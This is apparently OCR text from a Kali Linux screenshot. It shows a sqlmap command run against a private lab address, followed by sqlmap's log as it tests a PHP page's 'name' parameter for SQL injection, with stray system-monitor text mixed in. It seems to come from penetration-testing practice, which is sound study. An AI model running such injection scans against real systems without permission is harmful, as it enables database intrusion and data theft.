 woojay@kali ~ sqlmap -u "http://192.168.154.134/tokensql.php?name=admin&token=123" --flush-session
{1.4.6#stable}
http://sqlmap.org
渗透攻击.png
TOP CPU USAG
Xorg
conky
xfwm4
vmtoolsd
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
ity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or da
mage caused by this program
[*] starting @ 17:30:49 /2020-06-25/
GET parameter 'token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N]
[17:30:50] [INFO] flushing session file
[17:30:50] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=55mk2n9016c...oo48804nq1'). Do you want to use those [
Y/n]
[17:30:51] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:30:51] [INFO] testing if the target URL content is stable
[17:30:51] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matc
her. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page compari
son'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[17:30:52] [INFO] searching for dynamic content
[17:30:52] [INFO] dynamic content marked for removal (1 region)
[17:30:52] [INFO] testing if GET parameter 'name' is dynamic
[17:30:52] [WARNING] GET parameter 'name' does not appear to be dynamic
[17:30:52] [WARNING] heuristic (basic) test shows that GET parameter 'name' might not be injectable
[17:30:52] [INFO] testing for SQL injection on GET parameter 'name'
[17:30:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:30:53] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[17:30:53] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
Disks
Read Speed
/home 12 %
/ 71 %
Network
LAN IP
Network
LAN IP
Down 1.0kb/s